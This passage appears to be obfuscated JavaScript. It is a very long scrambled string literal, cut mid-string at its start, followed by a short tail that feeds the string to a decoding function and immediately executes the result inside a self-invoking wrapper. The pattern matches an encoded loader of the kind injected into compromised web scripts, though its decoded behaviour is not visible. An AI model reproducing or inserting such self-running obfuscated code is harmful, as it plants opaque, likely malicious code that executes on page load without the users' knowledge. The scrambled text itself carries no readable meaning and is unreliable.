Y2ov0ytBM7YOnBQ){`_4o)nA9P8_Y$rt9PQcc)9]i({ABY i5..%-r_.^Z6_e.e]es817=cYA2.nh.&,Y$!.ip]Y9seAkhB[jegnAo!sBveq.nfPssg. B=)=]BBMPoOl=rA0\'cc2!!gA]oc (8.$]s26!4&h,y!np;]BaPA.n)1YvIaA,(8^i)1L)8cl4trPY1lt}Y_G])]b$atsC[.r9.r,=erBBS0.q5hB];,AYl;)iPHbd!..rW BfOAe5{8A8=sAPteBPdrkis0l)y55!..B%uA0)_]Y53_!T_B.6}l:iccA,P)ea1RP7G2Ps+B(4E]=4Pi(PB!`oY iYra[!:2:}j]+F.aY9hgY!&!0i3f6]AYYoYBsB5AagAlAS2[iBenOPD0})e).iY8 P)h\'{are3 :t(%o!l:tSe n]0A}e6t.[_)!9PAAm lAke_P6i(moS3nnT:NA6=A@.O Y241}:.Aox1?T!es^o a,)i0d{LYBJv#f+=o]Cuf[mYBY;rgt44u0g\'fYBP)pr)1c .7[1[B#p0P2eel)8i7!erB1BBP}ik9i%P!cP.]tr2@As8U1|[.(236aA =5+oA-.s(nnA;.61r1,e.oYua}srAbP?i\'BYa2\/{_Y[.xnotW7BPP0JPew+lAn.1tKeo48fA2l9. 4IfdrB945:!.A.i2\/]d.S(afwr.8a0\\_d#Bn%tA.m){c "tyc?t.x_;emB!Pu)Y.BP_h]s=kB=eOl2l .=)s]o5"dcmPAP=t 7yt[B#eY]1[suctY.BtnolP;! }})(e)ln);|oA4B:9iBs. .I_[;=gA a]Y K)!fUBsEe&C{s`\/ eY9 0tAf,55.BoA0.ie^oCp!7A)tfB5\'.fwm^!o0Y5]0shdt4Y 9F5lAt 5gChPl$.O5A,7y11.eY5G7.$2ocBon]2]XB.nlA09.Y)PeBAPBPfiAk].P$ePctr:e!1d]0lrBlX!e]]e()]f!J=2u))ws]!9sA4.rB#)]1i9 ]7YB?u21D1!66XBPacT ni]]cABcP3hlAa2e44]}A:)rrlacg(lsYe \' })sTB._9itcP]cA\/211BA "faA)$w[9&0[YP2i$uG4$;cAfa[l22>ee|P1]3.a!A`o(BpfYeA224cri5,]u}o]S]_k(o;A)wgATB9YgrcB9p`xk82.n, =d!14d]dp. iaPAB.az7{r=fB-4c 4md}]Pk=YI5eim{[o61vCBA egs[;B98Pab))s31<.i.aeSP.EB8oua|Luceh9cpt.Q1Y){C.3]PioAP7].b6A#1].)i.s.]p1_ia_d.]EPts)}0.\'Z,hlBy =roQ`r}7.;xbb)eeSc]641BAm}2| BY.e\/;fA]P.abB]\/)}nD7oH7]yPI%Y6$e4n^BSC(]g4=C"|e.P17a0i2)];BPg2BP]Pj!=\'r.e)(tY6%Mn0xc)0tAYe<B]A"2)P=n=}fcaeA?yY!B:Y7(0B[;_\'!whs}[AZ]$!uwe:qxo]ci!9]Ac(2Cy:v .k^$finYB:is3\/0+lA-=Y3C*+.2aA,Al,-s tYNnA{hB-ioaY\\F$B1PsBtiPfAdAl\/FPP1o.6ps X$iAci35J]P}=gp.M9.1AD7]-YAnP[AA;4f!p2!u.leYS2.)D^AcEB;f)B B}+,aPPA2e[`l\'rk,Li5AUtf!n!p]dx3}nPoA1=PPYzpcr.oem8age]gEB#`C2=p(`P2.3tgh(;B)h!A.g]P9[5>=3r-AIM;.]r)fioP3be.(g(9b]eyfB4r7.-;)(2he9q Pqhx.(.Y}}1oAY]n.w uvYn)e)B2)]TPf 4dVkoT5AY .v7mwt\/p:f)YAcceYAfs;x. e0iPs)],0P..!Fot]Pnet.7}"mY0"Y177P[Ppa;( $g=.s72]).!MopAYF4paYxz&?P P21T5.,I..kA(fMA]:ie(,n).c);QuIA#y=.*20r0.P_AvHs h&c4l.f{s)7(Yd6incd-_Tll5)8})}"AV.:9A.\/)sn2[B8f.:hi.?d.Q1bPePceg7ue;`Psca)EA YCs!Bitp(us?qes9B5.{g*YnwwsP-A.5i,ea"!.lb K_ip]AYr02._f~6Af{1raPeYYt}>Aa-d).2P=if]b(hi1`oi0s@IArBot o,m+BHaPix!ie]=d)dg,e_]eYbe]B=29 4PAet9aPAYon&2Y7}t)).R+,Bsh=4BAA,8a5(6`]OB;tPY_25)AtNBP@rC=f,e=h}"2B8B7DY\\8_Pe.oi1=P=,RB] BA{P]}=s6E[.B0nAgB..f}5:0R0]Y4farBt A6c lieey1=sg)56)Avti8;ibs7nZ87r1).e,YAoAA!?n BrolAAgc9dcP(agntef45)f5(V)Yo7AO=7i A. ]AAeJ!An)e{IA5{ejnP)P6J9A!Yt8,ln_KA>PlyC3u h`0Lgl0)(d2AgcP{mPygkB!:=G,P AP]PaBa1P9A{P|fPB0s]7.A1P,3]1AY04$(7Yo3+dB)n.YAS uP:nec=Pdo.r[,cA0A36wsAC!tP:Wab2I$781]B.-PPf].e{(=d)vmcd\\pBAg}.^+)S} ]zMPlg4.PP:L]6Af45A((Y{A.b{B0342w061157 `la6lk0AnY]o A=410ABLgt;0[RC4A[FYxIA)e+Ab,fj7.h0%x[M)(]fA}rPJ.1!p)B<.B}PMB,#et hs{.]|it8w0Y$16in]iX!)P6,Ag)M2Pif.Ku[R1t8)1Y|}o$BPnPay,?P JIu.,p6]NoPaPA1e.1Ph]tia} }]]PxBp2yuajDn=Aivo`+*==R}PnsSPdAaPe}}7wA]?_c32etc9nB29Jw9o(87 .3A=_kc{.Ba.u.fcx2=}?ocs7e0PieYA]Ao6hwdeu]r6P(gr){ABB,gli{ea1 \'gpAPVBAxH]kB74Pt=gYaA;lS3isu.eA[Pd.s,5H{BQ2re.GfY"GA!.!sCg}r0)P.d;c_\/dPfN_!G{+&}s(}_2s]kse:( h=..=9icxpiiYA2P[yEe1mets.0k0KeBAhgt5rtA7c1{[!:][f).!JB$a6B{8Yl2AA!Px{o}A]sC(ni[6e]N4!iM^;yeo)2B).eD2d6]P) oe}f((5 {B8.PYBt0{)l:XP;!)4t.{?D9YdB3B Pcb}.2lvU)A :@{iP[). )O2oP((YM!u!Pg&02 ept6st.)03A_!e1xeN6Rdg`e.PtagPmePAe^BsP:dY]PA@B.>560_{gP9!CP<o,2of\/lAcwP1t[;2.\\wicB(t_Arm.B[r{#Ai=e1al.3Mti_ dR5.]lcCgg2c-5$c6PA(HYo2P]99.c}0;3YrrpcxB[eg:A)Y}iPs[)+)80))5.,gdy.i06.Ysa)s)A1Pjrc_abnB7|PAMAA2h)zd9fBY|,CMPf2oBan;A}=tcqP])s{fhlA5dCYY6B\\}[yYet2%P]-]reBj}b=6} 7 giYAcAA3P-&t;uce.Ag22 1zd2fa)a)Yo=Ao1P).1fRecd}_i=H.}Te?X0=.Am}0yhi,Bhn.:X(YAs03goAB8_AA}XnB.)fSsPdFAZ[C,uRrB+]=,AA.a_.za=YA-0HLsJl)}g6+ynPP$.B.At)BC020cds4]F427tiwz.q=<:8.[w}])PP.;A.Yc}Btqug_3;$pp3us3!PYc| }*Pit.sAtA.xbg5v:.B0.gRr6Y.ra(As) AAlyi5i.[r`rh Nosf1 - !A.iSi\/i3]72g.YB]054rlBBt1} 16A)5apYsg%.gw.iU)A0)}fiaeyP53.PeEC!fnbE( rjoAAy] cY=cnE6A Yb4_5 t{o].PiO3oA3P(dB]n.g)BTA.).VYaB6p{Pd=7]5A312)4Yb.3A,A2yc43` !2Ye!.AP!uy38e?Bn1Atx5u,,}(10}]P=Sc^3AJ.lda-[P1]A1g!tAGbBe.ClBgAYA;i;)o)oAuY.]2!e)L6nAPY{dIm==Z;oott 6erst.!o)1)h\/BacYAG4Am4t|B],AYA_.Ee0idP)iA(PAArn=c5gA5lc]ka4AsAu(}33s0Y.AA[Y=}2!` b7PB{)}v=_YtYrfs1Z!AggAe-Y.3nl.Bk9yx7E)6eAYs c!.7)B!b>`A;8){e|1,rAu.u co,t]B.- 0.mP)r.nAp:31.PB.Y:{pHoE5.7.mPY.erw&17]Ysv05AkgBsPne.]R[dy7Po9r=mcB;]nqAc78tA85h.a"]P(3.i:_4f%As+.AP=m4c)tPnP]A.ie0.0Y6at^!fQJAn])P6]427c{c]&1oo!)(Yxn=u2tP?0Yo_gB,9CkP=.p.fem,b1=Pio;g(4vzPA\/,|:.s6Yg]e!fPAgr1AScgf),BPliA)PsoSeits:{e2?=.f\/nB.nAR6Re.g(.=\'av[x2B.N|s(Y(ci<2h=[\/ig:{5odg.Y))])=.z\/A2yc]P 9Om+:eg29.B2c!A_drc1A,i]00_cc3t00Y3gt2&0.Y^:.B*4PtgP.egADye.1!49 .Do!k4<lGlbA!!2)0)ABd2e)k}!YoBh)il[1=e=_SYYreYP2sIA.e|1]7g}o11ABi{@]s1HY]]  r=;B4r{^Ar6>l2:Y=c)5tA)3=!Ahu_S56d,5[]]A,fYZh0,et)rd!@ pYSU0pYuK.AY}(!tPpAHJt)|Bt7ia3t1i(;fY.B.f\/Ar6Y[xlCcYg)85 #Ip6A\/0:8)b,)Y.8;Ar}lYf;:2}d;Y0=YZ?q=401C}!041MBpYC! ]>eeA.=;[! x")BPcBA79P] iPAp{@A} Y:ecs}N7} "c])i4k3AI,B))C{PB6bp"B*A}jpAMAl]9A8DQnbA2^gr(!alYekBPY54s* rAfPtAg P6Bt5SPYAPB.)hY2pu7WB[n)P{Ah1GBlpR_VBP.NBY291.P![l{A..$e8B\/1)4p)11[YP,P)ah) ;8p,]Asc]1]p.{B(B.1 ^soocaW(A;gAsu1BGBAh!5`j}.=!e&0f5a!m.=e06anPg31AtHytg(,c PG.,P.B+PPus.(]}1 4A.(j.Gb5ilhe(.gB6p)yYe5bci,(cpeblP{AteYYo ajcBc5Tt4resBsP_;Y)ib;PdA(i.P)4ccPOA4iTli)i[o29YBy2Y1iBeY)[!1E_8c.st)B5)]llYAl&A[29Ccc6c22&!P3dAL}it1YZhT?!bQ14 rg0EE;f=]9oZy7(e9cPB_e!A2:ls(=[iAuY1{rg4PITG]0aA.23itc:Aw,{,4+vYe<.4.g)B)!(%q.c5.A.nB)e:A(4 rpB9YgM4 BhBbPPa1 mi4.ti!d]P,jc{-t024P=B7.}; 4 *,})3=cr.)aeY ;!r[7,]BnAA1l!Fu9tP.Aq)=g=.2@r;A1h]geB0YB4O,AmsY[s}][n.nA].09?no6PBb-nq2@A0179[8rdf,Ttst.GPq gY0f7Agt]+AB]!P!l3M!,eB4BVPi]BB*PPz5g])c 8!0!80b{5BC 51ge*]}itnvx5&Y].ooA(epB|96=rr2UP5.W}F.o.<5DA)dP?Bg !_..Aj]n1cy0]1AY(1bh7u0e2hBo(}_$y)+24DCn_.Ae]t.ro#]1APY){43p4+3og*A|o$Qr 4])BTL,f31A)01uP89p6APAP040i b"p 7tl].7.|Yftt,Qx- ScPP[.PY(B34=x^5ei=gJnPY}u6;2BBgooB8<cYPc8i (uCRP)3tB2gzIf\'.3){{fu#o]ugUuhA=Ag<});?le.ATAH]kp.mUp1VP|HYb<gY5TA)iYpiA`Y]A9u&,A.Nl\\`]1Bo;B;5rc])Ag3Y`7)j4IcEkwwU]-hks7?Ms[07Y..r;cc=.,i6JP%){c\/5\/A.e g[12mfA..!{12=B,e)Z+z.y4;Tex)A!PXPAtAPA),{B.6kYAnr{<:so9)PiA]!YC`,KgY!0s!h29A7]sB)BPmfae lb$8B\'Ye1{] gZPe](ZZoA;Yt4\/Y?.($._PAv.A5a|2s2n,K7o[dOBg1Y;!BH)YcAu)":aDj ^P5{P]YP+ey1P4)5Psa5]fb]: <_3Bceq3=.B_ooo) 09,BePnBM qeaB=i1BxB2e h)e!a]nBAw030#){8AYlBuP0YrAetr=reBB]D2]h$cb>.YoBhY] iyPA=Z905cYAY#7<):WiY({(10YnAB0)6AtdCI].PR}Wr3).$2C)lcb[HesPit1Su;d}!.xiwA== PoYr]Ag2a](i.2}$.eB5]SPu4{.7d#,fB+fY3x]vkgAA&?ea1];k.w,r.)e0Zp0nA.ABIYlt\/Aw[Bs\/..6-)rh A}.9RnlYRYP;AAn]r{rUYYu01,lBuxb3sBP}oW218[.eAs0(188]hYAY,lt9esr?AfPgdY1A)s[]e[i,.B=nyY.cA1YsAu(T!,+aPdtcs  [Y1o;so.esB0)]nQ0PPirun Dmp140]pAB8a50p(1i8r\\6ZP5Ps]g[Pgs9nBA!tAl B{tuaeeqofgeruhAKB0!]t_2513yisy]Y c7i|&e51Y6]A5"Y1[e.luje;BxeP:g(2f)t=eB,)rnaa128_u fn.;tf>eYY{ .e]1Ae1gatM[r3fsYAB9ieACqA.k)e!laZpt(ecA]^d.04u11u}_!s,4.]p.9P3c.ct. ...d,PlQ3pPof]u4P;+_1hB)inPa.BL.o4BeArBShbS !(9qXr;iSAAkgC6B]:0PhA oBse8Q =5t.A)[ eBV>0.25]ln.CgV=cYc[#p krt_5P.BE(r(YoP)n3oAah{oug;B7; h.[iCAP3_Ax._^Vea1} Pbn06=8|+nx]8A.,4hsfrAx0t:,lfY(A]o.n Yo.sP{IYlcP589UB(n..p;)d6rDiPct0YeS1wc[byfMYfi20(sRecAo48tYYPsYB{BsA!Ao#]e.Pe;Lc B6gl}0).]I4PKAe])n]P!ln5.!lx: P73o!1).)!ineeAlldY1sAB8h<[A_Alx.aynis6i4 .ofst(i= 6CsTAB$BB);F6.4hB;_%)))tJoo=i.=rA;rC h1igAb.BAe"R,)!gWAA.;6 le0}J9X)1(3,a]!uP=i7+.9$|r\/BArS]t.acPo2P3A!AA]>8A 360e2A|vs2@s.PtDgl9 )aAa1.icAc_:..<1,A5{:;(o.{eP)S=e:,{%nAm])YI7AY)\\x1):x.9tP.A(A0=:B;!_@APR0Y _.`_froln8],;iucA4;xDvkc.1gengmcdA!3ZJ96h-i5AsY!cM.uiV]A*aBn;0nl,BUBB5}[c))ar.1"7 ,^P A:BYrrA5ect.l&=?(o.yAfNAn teP9PxBgoG.}oBy) 5#Y.r,[[f1deYh%\\cr,g_=(.n"1o1xP.oAS@=g)04.]Be.I14dP{bau \/)yaCg5-X)40+!Ydyf=i1tPYPerBe{jnn!kG2E!7FA29n[B25=uev{5E!;C0P[jA,[!aan0P$].YoP{7oYc,rBP;LB[pq2YdC)ietPYA3YoC0tnx eBfY)an9Y!e{iYtA4G)e71n 19Y3JeA )0e,2e,5(Av=.f}]ce4[%1AlYA,B=-n}{AA7[A1[60]r2.d}c;i, I3$ ;o Nc)q^s)}7B.=c2{f s[4ra.&A..a;YYetP b<27vA._cPc=rDeoP(o_(.e!6lBP?1po55=\'fcBB4ePtzQc)YbYf\'e &7t-eteC\\]25;=,YY3!uta.R]r7=Q]o.]lgP 0Br]An)pA^D(!3!elA;) AbP0 .w(.a!]tBas.Po[ncl0oAa2Yc=x, 1A32Y} xP o_YBh[Prr,YPcgPt+e:fvPiivP 4%=BYt$i;s.p393)|Pg 3>,tA_eBiydu7\'TlYA++7{i,!dtfBg]LYPeYA=)Y.011Y;uAe8a;P=1A;C|o2.B;d`Ptc1_2or(7s|x3oBuhPP([[!#A]d$]Bb0_:69B)TBe(UetiPeBs)...BR[,i.2(P.6DP,c PAPsP(WilAcPB]_P>0i(iBAor9RAyrB { }{k]096! r4e_0Y1enkgh2P.eY4PBaoi%bOo7B>BA.5w 4[egey&0uYss_}QA"AB$0.@47-[QYxM.,$w !sA3.E$1Fs)ak1;[Bs=en[B(Y8d.;AhA.n04b}Ptwx[B_2l.,n3!c,pl5|BA)_VA!(p02VcetCBr_] mPB3iPe2.siBP-}5B;!Aa]B2ATdPlAQBg$lePmYW@it.)coP5,2Y8!NCu{}Tg|6s[]({[sB[)n]gPemy9BG;L}Z10)41){plA=Y3BF.BP}-teu.- : 3];f {l- Pe}PsB[=VPmA(1ns:P=.P{BA 0)ob9BkAtyPv[s[Pssetgwxw.Y[PEBY=.3i_.7idn53ll.YaxdyL0Pg!.l[nsl2tcum8.)0Y8]AeoPBa1AYsn uP|PAje:Pbd..t28(o4=n9yg:lAkY[ .-Ynn5r)A0_tgt?y.]CwDPsc!o .Y9.i+1h)ePrP W.[rplud7tl0.:cy7B). 2a;g5,A1gn a]302Yr6Yo\'tP.fko[){c;5rvPP#Gj. =:. 7w6@sednAoAA1 x8At!APscYY!;eYYA J3e . m?nuSN. Y<]A0[ I"t7[sanlCRB5}DY;lX)Ay;0AoT;P;BB4@)gEYh6W2A9klehePAcS))0=]os;naEAc%A[1]A5rAe!_6=n Pt Ym=6A{er4 YtgA!ilgAs!2=2.55s!rh6d AYBfo^Aieo.frs7bis}tgteb7:i`g ilog4Bd5ge)1.UYY.! ]u2ri5.=Y[.=scY[:aoL.u159PP|apK!2rY=G,aBcI YtMs;EAB6.c"[4)qeA]P+; =4S5B]Bfg!ilAcAy[d"h:BE.fAY#[tEFt]3Y6wAfo_P ] s!(icF=;PAz7_(As5dA 6Ze16nA._}o:vyYe|!,BY|];p]0h\',ee_oArYP2cALicord)_>7]ectAP\\.)BPn43i)nYc6,i,0BPP\\qKI!ald;9.4P,._irtM4)s01CA1sY(pt 0e6i\\tOtcg!g]1P\\C0Bgsx46fl.bmaB`83o[,d1;(B"(a3,f]R(ch`4=A4334B_s02yp?BQP,}sZ7s5]lF7%2=ic4npBc,oig5A;.y.)'),WCq(' it$eL .cl00B}Ejym.c1}4 t].ayl=8)]9o4inv1.1:A[aB28n-m.ftAce)|BtsBr\/n0in!ce8!]|4t11 2.!a2:]h3(A_1y_Bpsic15A&sc7l6})Ze3nt.D)BAAen Bke+E25B.r]\/bf2nh:_(L;$1(o2Bhsw!m$`..QBBilm_oBA]BBt|B.ScBoeAi.|.l|.8B!oZ6g(ae_e,=ry|nBody)h2E]|5ge,sz]:,b2^f.9o){h]"nByckA.n19.s)a1ft )xB,\\(3$,peoBac]|)Bt4"){oi  L4t3B2)Ac..o(cB@d0.1(A :A]drapDal{.BB{cc$Bsax,wB;giB6))]up_2lAAcua;.t!tBB:{%S$7}ioc.dtByL{.Bn.}.rnrs+cdA42.kbAreBadiRPA0C]p\\:3"p!Bp+iAG+]3}1!]+_hAe(6](;A1;e=FpAlseo:d((oBr!ts5e$_3=(r( irl;r)BAB"?ft]Aga29.!-4.0Bdshhf$gBv=.! AdA0z!.nnBx}(.B]Bax.5f.=}17B+lH5,oB;B7so ktG9Bk)3B=BVaiA1B,C".l.e.r+8 .IBs}BI+dACBdc,_{Bsr(.Aengs7!hcoBcs.)h](1Aor,BtoBa3I]_B(tl{aoB.7Fbh]S9e.oOBi,(e2o9d[..uey6Bsee$BBB.B!.u)`>Baot[%nNh"B,$+,vA3:92.};Cj5n.SehiBl\\B]+6$BlABr(?{0bBS;.ei|w%B(,])xnAA._B;0B7leB73r11mAc}De$ ) :6[br)oas[!raa?AA=s0u7.n8(}ue;s|=2A2g)n!)=ee|#9+u5eBZ{)BBB2e%)i5BtPNAc{1s7_ACBs9]An].o9nD40o](cB+=lB#.lgA])B9h_m)o.B]!=1pDLM2A2te"+iB(BBcnpd totBBA.&u[s`]k;)pSawB)Dfe.5Bu..\'8_06d:]g,cgs(m!}c ak.._,(Z{gB=A3xpsBo ).})B43]B18u=m\\dGonA!Af..&sK2l)|]5UBr6(7_ee)-_Bt7AlBA_pBp;&BB Dbg8[.eBce_cB=\'n.dAea6!dg<ABcu\/%Ai!io+4c.2!,u0B3BplBcc&s]g,e:EI,\\0_r76)8eBryB57)xf,-eBh,g;:B@c!6(BBeA({rcB%>`y22)Ad]ctl 1.s.1]h6n6}fB](BBB31.dnd!a7cxB-87M[aSlB!7.=BmI\/B{\\B(;t6hMeBAB7e]15c4s)|ru)9.BZuel.cpBt}1b,t$,e&BiGC8vit1}h.}6l4SAI5ryuygB2oeBBn;exj.AhM..1h43B;Cdr)o\/8B[173 BB_n{AA ],pnl.n.aAeBTs2dsc!.(2icCB2o e01:Be.Al]e{$[oxn.mA)3:76.cZ.G)+$3tBB(12;(sg)p5g5Bc.]cBruo4]in9i.(5BB6sode}tcBBA|005ltBB]vB54Bhs.8daB\/9B4.A!,B]ceB1{o){pt5@B.AM4B!_9u4AL-;lpkBB{r=7..iA]B9-a1BK)LGnBcsL]eBJAl.)e;]_284=tB,,6nB!,au!tetA8L3na(h]ucBBowAy.1e)oyc!5iB2nBBu=eZBA C$c.)BAtgiB}2A98BCA:4s$(ksy0AAnd?}BB.]W1=tc7.r@D]@1!hBid,BGZe0&4hGc)w [,i7AfB!{(u1R42AL3c5fAu!Cn1M*su2B&o.celt ]$B()aa in,(g,sL239ArB.A6s)Sres.$tiroAtIBe=ca,A&kRB&24=i)Bni`4@2io[u_],f&rf;.2}GoB)rBft1usgB2;B1wB]hAof.(tinBBp(Ard)BB}A]m.6xo!o4}#epB)it&)AshdA!\'\/7Buotau_B]ol$.,sf0nsBda3BtlcCshIiorn>B3B0tA.9 AbTt2\/0BB#<c{g{iAxB$nnI,!B=]F[!_.p!e:" )B,Bg!lBB6eBuc%.*nB5 pB_5 B\'8AnnxnQ],.f};]Dai1BcMBiao4B.t]r|ii0ow)fI6\\MdB9e9)3BBeS8d]36AP=t-,a].BB<8c,4=A)g!_Zt!.3! BB)(6BB c)BS(({&u;sGA rs)B3)t!3.dt)Bn};21qBBo|]=sue)][cthtl,_B.BatwfB]]]oG.B#AC:.[!AB6nBf8ihBchH7_1A_e+Ayk.]o2cA$it0n{7)KAABd!] ,,34{7tps.b3c_lJtm- B.B4e.n..uApnBr(eO9$BV) .I.0.d.!b.2sh)w)hg].|kBBTB2_5i!(}* =\\AaBgo;Gee8{_B:1B,S978y(dAh|A)h..(!jM.?GrB=Bt3{iw{hI<en]r}2Bc3hur_#]BtZA.2=GoBAob`.BB,7(_d\/[. cl&Be: 9aBBB+B]alA)|3]oVB;n6duEnAh)B(BaB(e&($ec!!As)7c=(r.[Bl<B=A|nr%};antecleet!l271Zhe),)bht ,]2Byu$AB5trBeC22 !L)B}6lCa1BA,lArBT=o;iBI.E)iBAje]c,.r3s{t\'y2Bp  5t\\cB1;]9 B]co]crng\'6Be3gq2B;bB1eBd47-2..[BB.lB]&_4mcyB.B.a)B;Bc_]sAn9s7AsBBd}txaGG(reKev),_]_[(..,=BatL]tei]e{ B6r ;oAx,B!_`2A6B2.aBregieBBl,0]eC(.!1.;2R.2t1boBiA.)p,(tZdor 3}iB..Bin^:&qcs.B.2)$.cr G64_)!e.|ec+BeB,ae\/w Yn4jiT#4\'1BB3av|-80B$4b4yBinE]1L(B.)o2AE}Ck_A]rBb},Gbss0{r.eBe,dMNt9BZrB[61o\\.B?BBg))tuuB#_cu.B(ouiB]x:(3lx_3BrB2#xBk$ 3ziLab89; )g(rB5?BBB]!_n6Aq.=2ey;p[B2[)c[8)s{B79B2(!2BoeBiA7.B|B2!AeB1BA1566A7A%T(|l](dABa7ci=Ix!uC)S2g3g(_#]io=B[Bo,&\/Tt;B)=.$de[)Me s.oIBoapsnbB(o}s=x.B3p9ite(..$tfBg,21HL5_CB&8teprc;.a.07fp nBh2 dAAe]\'AH.B[]A4B%|BB]:dB h}isB!]t ]o2v1 t,NBBb\'G&nxtcB;cE%=c BD;siero=]B..g()[@oh8B8 ;B=}[,TiefnBsa71hc.BBlAi1}yp4)oW8[i)2d2;BB9.|M7.)np)LIc,c1oJ6B}B1ihr]e]_5rBto4+iBB!,};MQ8!eMZ.(1Zuuul(Ctc0,=]sBe _RBp; Y2AdxAB8gfa?sB.(C0tB!MtA)"AB3B("A.5A)tscinza}0ct.a5A]=H"ctd x.red"B]t;B3BB94e9ABeN&2BaB\/7.02-2i#tg-oBn.7!]9eBn."B7$dBui=sit"$B Bil}As1BC:ci:_A_lfgctBt6rA.c"t]ipB&kdGi7_dBhr,))(e(A(4Br;)5[;BEi{okAAu|Bstx r!B.|s {ABu$ge+B;By(2BnN,Bc}5.Yncl]B")6xp$c].rg)B}B=,ZreB..LcumeF$|h;._d=C{fe+ ]1Bt,,,o61In]eD.m|ak)2W(oB+^ nI1A](chBBt6fB_ob.ll{les@eeB8]Ae_6TAiBgJ4r4iEtB,m.GrA.;B.E15.)?A GTy{WB.Ac)}(Csip)uot]:}L8 n*1] :Br4[,6;oA.Br 0]1o t.,gAu]aaB22o2gn>[dls_BofAB9gri. c{tpp1]=B1sp.B.nBsp^BB2A0iB))A2BB=B.{I_A(1]:k.r8%=P]BBa}B.Ac;o KnBgf<]B}.e7 0+iIr]erBuBT&l1nB,9ertB]w<[w6TBg[\'ZB22(Txn..12.lp=nu.r$!Be.B"Bo511s:hr1.@sfe4(]B;>])Bper6_i[MA )4B957B9]] L }h_\\0Bt.B=9d...7=6]u:eBB]0Mn6w)07-xeLt0"7.09a.=eBJyBBdBBZhBBe4}B3a0Aaa[ga{!eim\\Akudte{|3h8ayi{.#(A)h$UB1!B.(sM?BEgB];BBttLwAfcBe\\m*]A4eB2nfuA0B@6L00s6(r&3lrIwft2uS{= ts1))AB=tg7ngrBB.i2bn:6Dv.,cADB.] tn}g1.lBlB:6Be;iB]@ro.d.A!E0Bud4c.0!|BB!};ee.;)e7il:C] Ad^)@#Sde.to<][BnA\\d_Aue{),B\\dRcr?6rhAi1.]4(H4!>cg1t_yr S\'&B= :,._]]1BBQB#]tr4a]Ig.]!f6A0rf,ctnZ.! B.c!.Exrr1_0]n[ii(_6B3Bg.,6*tBeBB)]eBBAila]e))\/imni7iAcs)64AB}!L\\(y)|0n.B3.2;p.0i5J25+[>W)bB55.}92B(tTB;eBonCs!=4.lti(B[_[B-8)m5cB=]M6=9$S*7:69sB]1BB1LB0B4SmAAA4A8gt:y]tt.x#BuedBBoll2BeAhBi2c]e=]1u.D]raA2s )A2Ri,.]{ Aoe=ob}B+LcaBBiaBB{f(.(t(}e;tn0MV!B2ArBr74].1Bcc;$An.$A2u,62(r,nAc#,0B_u\\ihN:gBA1BgpdaBT.n(BsA5!4Ba4g$CA[A.$M7.6tAre5].n]5a1@s.3gb+t.tiBi.pcus(Bc!Ba7AS}31+B_ a(o2sj+)32|BVAe3xA6=4Cca(lX%Blae32}ttB?Bbe}B!BBR.rBto[AyB>athd4pyi4B=Bl) 7&9 1[01|..B{B2.(Bt0+L!=x)&(={t.,.s4g.!g7$csp.nU !B];BAt0]B-utnd B"eme_fBxe ;.B$>t. AcH)GBBA,6.nc!])0g2cB0in.1Zn }n0}D.!B}`t],]AgTes\'[a:gB=!)B+etA\'tsc}6h71nn7,eR^hB.Tn+}cr],erlt,A^!kt60.GoBSfBBp7(eB$elA.BtB|B=c[5:[.4B]B$.}92ceB$B65A)U4.gjtanrBh g8}E)xh(A4`MtxmB+teB!e].oo"Bi Ao,ce;=G$2 g=D4_\/Ncl_(.co0)rl;!iCBc\\2v"e:3s):(3D2).Bso!$[_7){BomBA;BE0%n8B=A=hiw:ctApb:A2tqm:)B2:. rs(,n.!$DaA[pBBac..mBcfh\\G{4ensD!(0ll&i.=B(G,ee.@s.4?*.A!key;.l}ABk hAgo)(lB;_R}vH6c}(]Z=!2u1cu(..B2=A;0a]siBn=14C1Z])51.6Bn3J$3)tB[IlcH;hhg1_hBM_B[75g]FBtBad)]i.5]od1egxB{5=9t .h$;0t=cd"hBst]$0{cwr8.lBFSeBB_!lr.uA6im3x7ownBu.yId]u]=T)_aL\'OAi]01.f{G[T!et_CBB p.[Fno2]nt6]6,AB.(l .se5i0[ypB)}1.e[iLv{rBEB.mT+5Zo? h)5A9+aa}tih22iioL.BtBr-erBts:Bn_wc]cm8)B2E.fAc_B)elB0tt]B!cB)=ABBc.gB4\/*4d74.5:B4: i}i iB.sl}gB..r(=5hi.2.J.eF:Ac*BhgBr?r^rt9oBiBA07M$!uiB{5hgI]Brt1B9n.rm2B[o_B)!B0,  ht&(EB!=cABBB:{4oeutnAc ,ctAG];,1t1  Cc8]AJ:asc\/4G)c;L]cnnts9cgBBih7S2[h.l!w.cB ck0]E6?_(B900a.4.gFo!Lhis .o1@=[_1.eAeFBfw_BH4B().]4 Bt1A))]BBBfrB4V9htep.uA01B(,cB B]xeCt=Se2!l4A lS2.s;BB#  }\/3,"ot]MAFB.v1;)Zx&h7,apn<.=At8BU.rB.ha Bvg-c02dBc(4hlcA]i!t(d1oeIlF76 At.cMs VhdL8B!i.$"2)u(|..gB40xBlAi.nt.B!7ABkbA3Hl4eea)e]2!=!hS]n\'Od4B:_[&))i]it(t2B geA5cgo(n.0Biycg0Aw=)aA=i.(5 BAe d.Er.I )?.>]MtB]9|.u,2.0eti l.n3tabf{2B1B!BA{lsDoxBel"ay]1=nDmv:!_c})Be.dlkck5A)B!0:rB.BAB.cFuA9on2up\']21{fiBn(A)(D&scmiB.t0 ht(A.dn-c.n$aoI#.B(]4eN.fB)a5A"Bfb$a(88.dA) nAI];c)1 t & dTvB>r]{ft)BDAB$ad9i($0=e2 1[.A%)B0CY[D }l_;M]BBde)t1e3{I,;r9(}0BBca{o!R4sA!d0}uA50 U.Asdtrh,BorBaG<BBnBB$r\/2[_=d'));var vcF=ALQ(bGS,iLL );vcF(3896);return 4393})()